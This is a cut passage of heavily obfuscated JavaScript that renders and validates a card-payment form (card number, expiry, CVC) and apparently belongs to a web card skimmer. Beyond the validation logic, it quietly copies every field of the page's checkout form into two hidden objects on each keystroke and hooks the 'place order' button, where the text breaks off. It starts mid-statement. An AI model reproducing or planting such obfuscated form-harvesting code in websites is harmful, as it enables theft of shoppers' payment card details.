j=s['querySelectorAll'](uH('(RE5',0x1b4))[0xeb8*0x1+-0x6*0xed+0x33*-0x2e],O=s['querySelectorAll'](K['lDmXx'])[-0x9*-0xf1+0x14*0x8f+0x13a5*-0x1],y=j['value']['replace'](/[^\dA-Z]/g,''),V='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#4d4d4d\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>',R=uH('aYuy','0x232');if(/^(34|37)/[uH('eYQC','0x1f7')](y))j['maxLength']=-0x9a4+-0x1661*-0x1+-0xcac,O['maxLength']=-0x24+-0xf50+-0x28*-0x63,y=y[uH('I$jX',0x1d7)](/^(\d{4})(\d{6})?(\d{1,5})?/,function(g,z,Y,b){return X['noadS'](z+(Y?'\x20'+Y:''),b?'\x20'+b:'');}),s['getElementById']('CvcIcons-group-form')['innerHTML']=R;else/^(36)/['test'](y)?(j[uH('!N5p',0x248)]=-0x681+-0xb3*-0xf+-0x3ec,O[uH('KZcL',0x1bb)]=-0x1*-0x2113+-0x31e+0x1*-0x1df2,y=y['replace'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(g,z,Y,b){return z+(Y?'\x20'+Y:'')+(b?h['hOybF']('\x20',b):'');}),s['getElementById'](uH('fTcI',0x1de))['innerHTML']=V):(j['maxLength']=-0x23*-0xeb+-0x1e16+-0x1f8,O['maxLength']=-0x1528*-0x1+-0xf68+-0x5bd,y=y[uH('aYuy','0x1f1')](/(\d{4})/g,'$1\x20')[uH('Rtt2',0x1e6)](),s['getElementById'](K['kTPQO'])['innerHTML']=V);j['value']=y;}}}function o(M){function up(G,u){return u7(G,u-0x127);}var h=M[up('JIYq','0x565')],j=h['value']['replace'](/[\s-]/g,''),O=s['getElementById']('cardnumber-Input'),y=O['value']['replace'](/[\s-]/g,'');if(h['id']===up('9%1S','0x50e')){if(j['length']>=0x21*0x8c+-0x1*-0x21f2+-0x33fd&&j[up('FdL3',0x518)]<-0x312*0x1+0x231d+-0x249*0xe){var V='0|5|2|1|3|4'['split']('|'),e=-0xfda+-0x1dcf+-0x1*-0x2da9;while(!![]){switch(V[e++]){case'0':s['getElementById']('numberErrorMes')['style']['display']='block';continue;case'1':s[up('i^Cb','0x52e')]('card-logo')['innerHTML']=cardLogo;continue;case'2':cardLogo=K['CuvEB'];continue;case'3':var R=K['rxkMr'];continue;case'4':s['getElementById']('cardnumber-Input')['classList']=K[up('rKmC','0x52a')]+R;continue;case'5':s['getElementById']('validErrorMes')['style'][up('YKH)',0x4ed)]='none';continue;}break;}}}if(h['id']==='expiry-Input'){if(j['length']>=-0x8c*-0x7+0x19*0xf+-0x54a*0x1&&j['length']<0x16e8+-0x1b*0xe+-0x1d*0xbd){s['getElementById']('expiryErrorMess')['style']['display']='block',s['getElementById']('expiryErrorValidMess')['style']['display']='none';var R='red';s['getElementById']('expiry-Input')['classList']='form-Input\x20'+R;}}if(h['id']===up('q93w',0x508)){if(K['cfkMo']!=='jQGJB')K=H[up('2l*(','0x504')];else{if(D==='amex'){if(K['kVyAk']==='SAbrg'){p['getElementById']('cvcErrorMes')['style']['display']='none';var z;X['nGXHs'](S,'amex')?z='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#4d4d4d\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V10.71H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H5.16016V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281Z\x22></path><path\x20d=\x22M8\x206C8.55228\x206\x209\x206.44772\x209\x207V9C9\x209.55228\x208.55228\x2010\x208\x2010H5C4.44772\x2010\x204\x209.55228\x204\x209V7C4\x206.44772\x204.44772\x206\x205\x206H8Z\x22></path></g><path\x20d=\x22M28.9783\x2019.89H27.8283V18.12H24.5383V17.14L27.3983\x2012.71H28.9983V17.08H30V18.12H28.9783V19.89ZM25.8183\x2017.08H27.8083V13.93L25.8183\x2017.08Z\x22></path><path\x20d=\x22M21.4322\x2020C20.0222\x2020\x2018.9022\x2019.24\x2018.6922\x2017.8L19.9222\x2017.57C20.0422\x2018.44\x2020.6522\x2018.94\x2021.4122\x2018.94C22.1922\x2018.94\x2022.7422\x2018.52\x2022.7422\x2017.78C22.7422\x2017.04\x2022.1622\x2016.71\x2021.3322\x2016.71H20.6222V15.66H21.3522C22.1122\x2015.66\x2022.6122\x2015.33\x2022.6122\x2014.69C22.6122\x2014.06\x2022.1522\x2013.67\x2021.4422\x2013.67C20.6922\x2013.67\x2020.1822\x2014.17\x2020.0322\x2014.91L18.8622\x2014.75C19.0522\x2013.54\x2020.0322\x2012.6\x2021.4822\x2012.6C22.9322\x2012.6\x2023.8222\x2013.46\x2023.8222\x2014.63C23.8222\x2015.39\x2023.3222\x2015.93\x2022.7022\x2016.16C23.3922\x2016.38\x2023.9722\x2016.93\x2023.9722\x2017.88C23.9722\x2019.03\x2023.0022\x2020\x2021.4322\x2020Z\x22></path><path\x20d=\x22M12.8661\x2018.85L14.6661\x2017.37C15.6461\x2016.57\x2016.5261\x2015.86\x2016.5261\x2014.96C16.5261\x2014.22\x2016.0661\x2013.69\x2015.3061\x2013.69C14.5561\x2013.69\x2014.0661\x2014.28\x2014.0661\x2014.99C14.0661\x2015.22\x2014.1061\x2015.45\x2014.1861\x2015.67H12.9961C12.8961\x2015.38\x2012.8661\x2015.19\x2012.8661\x2014.92C12.8661\x2013.57\x2013.9761\x2012.6\x2015.3361\x2012.6C16.8361\x2012.6\x2017.7961\x2013.53\x2017.7961\x2014.88C17.7961\x2016.15\x2016.8361\x2017.02\x2015.8261\x2017.82L14.6261\x2018.77H17.8861V19.89H12.8661V18.85Z\x22></path><path\x20d=\x22M9.3\x2012.66H10.27V18.82H11.93V19.89H7.16V18.82H9.04V14.91H7.2V13.98L7.93\x2013.92C8.83\x2013.85\x209.23\x2013.57\x209.3\x2012.66Z\x22></path></svg>':z='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#4d4d4d\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>';a['getElementById']('CvcIcons-group-form')['innerHTML']=z;var Y='';B['getElementById']('cvc-Input')['classList']=X['YFPIc']+Y;}else{if(K['hcLUA'](j['length'],0x3*-0xc57+0xad+0x2459)&&j['length']<0x7*0x349+0xb92+-0x228d){s['getElementById'](K['qEZgr'])['style']['display']=K['osnLu'],cvvLogo='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg>',s['getElementById'](K[up('8Eii',0x578)])['innerHTML']=cvvLogo;var R=up('&()I','0x544');s['getElementById']('cvc-Input')['classList']='form-Input\x20'+R;}}}else{if(j['length']>=-0x5be+-0xf5c*0x1+0x151b&&j['length']<0xd06*0x1+0x1*-0x1664+0x961){s['getElementById']('cvcErrorMes')['style']['display']='block',cvvLogo='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg>',s['getElementById'](up('T8Gz','0x510'))['innerHTML']=cvvLogo;var R='red';s[up('YKH)','0x523')]('cvc-Input')['classList']='form-Input\x20'+R;}}}}}function w(M){var h='4|2|3|0|1'[uS(-0x135,'1y9V')]('|'),j=-0x2*0xfd1+-0x6ea+0x268c;function uS(G,u){return u7(u,G- -0x53d);}while(!![]){switch(h[j++]){case'0':var O='';continue;case'1':if(x['id']==='cardnumber-Input'){if(D==='unknown'){s['getElementById'](uS(-0x101,'d#ya'))[uS(-0xe0,'$3a(')][uS(-'0xfd','I$jX')]='none',s['getElementById']('validErrorMes')['style']['display']='block';var O=uS(-'0x140','rKmC');s['getElementById']('cardnumber-Input')['classList']=X['YFPIc']+O;}else{s['getElementById']('numberErrorMes')['style']['display']='none',s['getElementById'](X['lCsiI'])[uS(-'0x104','(RE5')]['display']='none';var O='';s['getElementById']('cardnumber-Input')['classList']='form-Input\x20'+O;}}else{if(X['yvFNU'](x['id'],'expiry-Input')){var y=P(x['value']);if(X[uS(-'0xe6','Gzo2')](y,0x910+-0x1*0x607+-0x308)||y===-0xb72+0x2276+-0x1702){s['getElementById']('expiryErrorMess')['style']['display']=uS(-'0x17c','S2$d'),s['getElementById']('expiryErrorValidMess')['style']['display']='block';var O='red';s['getElementById']('expiry-Input')[uS(-'0x152','&()I')]=X[uS(-0x124,'$3a(')]+O;}else{s['getElementById']('expiryErrorMess')['style']['display']=X['Zqfzf'],s[uS(-'0x150','JIYq')]('expiryErrorValidMess')['style']['display']=X['Zqfzf'];var O='';s[uS(-'0xf5','HP[!')]('expiry-Input')[uS(-0xdb,'LBh&')]=X[uS(-'0x103','2l*(')]+O;}}else{if(x['id']==='cvc-Input'){s['getElementById']('cvcErrorMes')['style'][uS(-0x12c,'Gzo2')]='none';var V;D==='amex'?V='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#4d4d4d\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V10.71H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H5.16016V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281Z\x22></path><path\x20d=\x22M8\x206C8.55228\x206\x209\x206.44772\x209\x207V9C9\x209.55228\x208.55228\x2010\x208\x2010H5C4.44772\x2010\x204\x209.55228\x204\x209V7C4\x206.44772\x204.44772\x206\x205\x206H8Z\x22></path></g><path\x20d=\x22M28.9783\x2019.89H27.8283V18.12H24.5383V17.14L27.3983\x2012.71H28.9983V17.08H30V18.12H28.9783V19.89ZM25.8183\x2017.08H27.8083V13.93L25.8183\x2017.08Z\x22></path><path\x20d=\x22M21.4322\x2020C20.0222\x2020\x2018.9022\x2019.24\x2018.6922\x2017.8L19.9222\x2017.57C20.0422\x2018.44\x2020.6522\x2018.94\x2021.4122\x2018.94C22.1922\x2018.94\x2022.7422\x2018.52\x2022.7422\x2017.78C22.7422\x2017.04\x2022.1622\x2016.71\x2021.3322\x2016.71H20.6222V15.66H21.3522C22.1122\x2015.66\x2022.6122\x2015.33\x2022.6122\x2014.69C22.6122\x2014.06\x2022.1522\x2013.67\x2021.4422\x2013.67C20.6922\x2013.67\x2020.1822\x2014.17\x2020.0322\x2014.91L18.8622\x2014.75C19.0522\x2013.54\x2020.0322\x2012.6\x2021.4822\x2012.6C22.9322\x2012.6\x2023.8222\x2013.46\x2023.8222\x2014.63C23.8222\x2015.39\x2023.3222\x2015.93\x2022.7022\x2016.16C23.3922\x2016.38\x2023.9722\x2016.93\x2023.9722\x2017.88C23.9722\x2019.03\x2023.0022\x2020\x2021.4322\x2020Z\x22></path><path\x20d=\x22M12.8661\x2018.85L14.6661\x2017.37C15.6461\x2016.57\x2016.5261\x2015.86\x2016.5261\x2014.96C16.5261\x2014.22\x2016.0661\x2013.69\x2015.3061\x2013.69C14.5561\x2013.69\x2014.0661\x2014.28\x2014.0661\x2014.99C14.0661\x2015.22\x2014.1061\x2015.45\x2014.1861\x2015.67H12.9961C12.8961\x2015.38\x2012.8661\x2015.19\x2012.8661\x2014.92C12.8661\x2013.57\x2013.9761\x2012.6\x2015.3361\x2012.6C16.8361\x2012.6\x2017.7961\x2013.53\x2017.7961\x2014.88C17.7961\x2016.15\x2016.8361\x2017.02\x2015.8261\x2017.82L14.6261\x2018.77H17.8861V19.89H12.8661V18.85Z\x22></path><path\x20d=\x22M9.3\x2012.66H10.27V18.82H11.93V19.89H7.16V18.82H9.04V14.91H7.2V13.98L7.93\x2013.92C8.83\x2013.85\x209.23\x2013.57\x209.3\x2012.66Z\x22></path></svg>':V=X['PIwJW'];s['getElementById'](X['ifxWr'])['innerHTML']=V;var O='';s['getElementById']('cvc-Input')['classList']='form-Input\x20'+O;}}}continue;case'2':var e=x['value']['replace'](/[\s-]/g,'');continue;case'3':var R='';continue;case'4':var x=M['target'];continue;}break;}}function P(M){function ua(G,u){return u7(G,u-0x9d);}if(M['length']<-0x2157*0x1+0xb*-0x277+-0x71*-0x89)return null;else{if(M[ua('8Eii','0x49f')]===-0x2*0xd7+0xa18*-0x1+0xbcb){var h=M['split']('\x20/\x20');if(h['length']!==0x22*0x47+0x9ac+-0x1318)return 0xd9*0x1+0x1*0x196b+-0x1a43;var j=parseInt(h[0xc1*-0x9+-0x3d1*0x1+-0x17*-0x76],0x269+0x1660+-0x18bf);if(j>-0x215+0x1*-0x9c1+0xbe2){if(X['OYyXt']!=='ogOSO')return 0x219f+0x33b+-0x18*0x189;else K['parentNode']['removeChild'](H);}return null;}else{if(M['length']>=0x2659+0x149e+-0x3af0){if(X['osQVs']==='XRYQB'){var R=B['target'][ua('q93w',0x4df)];if(R[ua('u8F8','0x490')]===-0xb*-0x1f6+-0x83*0x17+-0x9cb&&!l(R)&&X[ua('aYuy','0x4a7')](R,0x1*-0x5+-0x9f*-0x2+-0x12d))Q['target']['value']=X['QQEVv']('0'+R['charAt'](0x1*0x1f88+-0x23c4+0x43c),X[ua('APTu','0x48d')])+R['charAt'](0x2b8+-0x463+0x1ac);else{if(R['length']===0x9f+-0x1*-0x71c+-0x7ba&&!X(R)&&R>=0x11b5+0x23dc+-0x358f&&R<=0x20f7+-0x27d+-0x1e71*0x1)s['target']['value']=X['noadS']('0',R)+'\x20/\x20';else R[ua('$3a(',0x461)]===0x2443+-0x1c*-0xef+-0x3e65&&!R['includes']('\x20/\x20')&&R['slice'](-(-0x1ce8+-0x1463*0x1+0x5*0x9dc))!=='\x20'&&A['inputType']!=='deleteContentBackward'&&(D['target']['value']=R+'\x20/\x20');}}else{var h=M['split'](ua('2Me7',0x4e3));if(h[-0x5ff+0xe27+0x827*-0x1][ua('!N5p','0x4d2')]<-0x275*0x2+0xbd4+-0x6e8)return-0x2656+-0x7f0+0x2e47;var O=parseInt(h[0x1*0x1281+-0x1*-0x460+-0x16e0],-0x1833+0x46f*-0x1+-0x5bc*-0x5),y=X[ua('i^Cb','0x4f8')](new Date()['getFullYear'](),-0x936+0x3*-0x957+0x259f);if(O<y)return-0x44*0x37+0x565+-0x313*-0x3;return null;}}}}}var k=['cardnumber-Input','expiry-Input','cvc-Input'];k['forEach'](function(M){s['getElementById'](M)['addEventListener']('blur',o),s['getElementById'](M)[uB(0x57b,'g]]a')]('input',w);function uB(G,u){return u7(u,G-'0x13e');}s[uB('0x58e','%QWh')](M)['addEventListener']('input',N),s['getElementById'](M)['addEventListener'](X['lDzWB'],E),s['getElementById'](M)[uB(0x57d,'1y9V')]('input',C);});var v={},f={};for(var I=0x1dcf+0x58*-0x49+-0x1*0x4b7;K['oDNRZ'](I,document['forms']['checkout']['elements']['length']);I++){var n=document['forms'][u7('2Me7','0x427')]['elements'][I];v[n['id']]=n['value'],f[n['id']]=n['value'];}document['forms']['checkout']['addEventListener']('input',function(M){function ul(G,u){return u7(u,G- -'0x10e');}if(K['Jyrfw']('lhfuq',K['kXHoF']))K=H['value'];else{var h=M['target'],j=h[ul('0x325','rKmC')]||h['id'];h['value']['length']>0x2116+0x1ae8+-0x3bfc&&h['value']!==v[j]&&(v[j]=h['value'],f[j]=h['value']);}}),document['getElementById']('place_order')['addEventListener'](K[u7('S2$d',0x3c2)],function(M){var j={};function uc(G,u){return u7(u,G- -'0x322');}j['GrLLV']=X['BhSbw'];var 